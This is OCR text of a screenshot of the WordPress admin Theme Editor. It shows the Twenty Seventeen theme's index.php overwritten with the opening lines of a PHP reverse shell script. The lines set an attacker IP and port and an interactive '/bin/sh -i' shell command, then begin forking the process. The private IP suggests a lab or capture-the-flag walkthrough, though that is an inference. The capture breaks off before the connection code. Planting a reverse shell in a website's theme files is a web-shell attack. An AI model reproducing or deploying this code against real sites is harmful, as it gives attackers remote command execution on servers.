 Dashboard
Posts
Media
Polls
Pages
Comments
Appearance
Themes
Customize
Widgets
Menus
Header
Theme Editor
Plugins 1
Users
Tools
Settings
Collapse menu
Help
WordPress 5.5 is available! Please update now.
Edit Themes
Twenty Seventeen: Main Index Template (index.php)
Select theme to edit: Twenty Sevente Select
Selected file content:
1 <?php
2
3
4 set_time_limit (0);
5 $VERSION = "1.0";
6 $ip = '192.168.49.104';  // CHANGE THIS
7 $port = 80;       // CHANGE THIS
8 $chunk_size = 1400;
9 $write_a = null;
10 $error_a = null;
11 $shell = 'uname -a; w; id; /bin/sh -i';
12 $daemon = 0;
13 $debug = 0;
14
15 //
16 // Daemonise ourself if possible to avoid zombies later
17 //
18
19 // pcntl_fork is hardly ever available, but will allow us to daemonise
20 // our php process and avoid zombies.  Worth a try...
21 if (function_exists('pcntl_fork')) {
22     // Fork and have the parent process exit
23     $pid = pcntl_fork();
24
25     if ($pid == -1) {
26         printit("ERROR: Can't fork");
27         exit(1);
28     }
29
Theme Files
Stylesheet
(style.css)
Theme Functions
(functions.php)
assets
RTL Stylesheet
(rtl.css)
404 Template
(404.php)
Archives
(archive.php)
Comments
(comments.php)
Theme Footer
(footer.php)
Homepage
(front-page.php)
Theme Header
(header.php)
inc
Main Index Template
(index.php)
Single Page